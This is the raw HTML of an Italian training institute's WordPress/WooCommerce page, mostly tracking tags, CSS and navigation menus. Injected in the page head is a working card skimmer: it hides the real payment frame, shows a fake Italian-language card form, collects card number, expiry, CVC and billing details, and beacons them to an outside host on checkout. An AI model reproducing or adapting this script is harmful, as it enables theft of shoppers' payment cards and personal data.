<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2021/04/rLao7mNex6PMhXID7mOL.jpg);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="archive tag tag-attivita-giudiziaria tag-347 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce-no-js wpbf wpbf-sidebar-right elementor-default elementor-template-full-width elementor-kit-25 elementor-page-4182" itemscope="itemscope" itemtype="https://schema.org/Blog">

	<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49009" class="elementor elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDMsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item">Formazione Continua Geometri E Geometri Laureati</a></li>
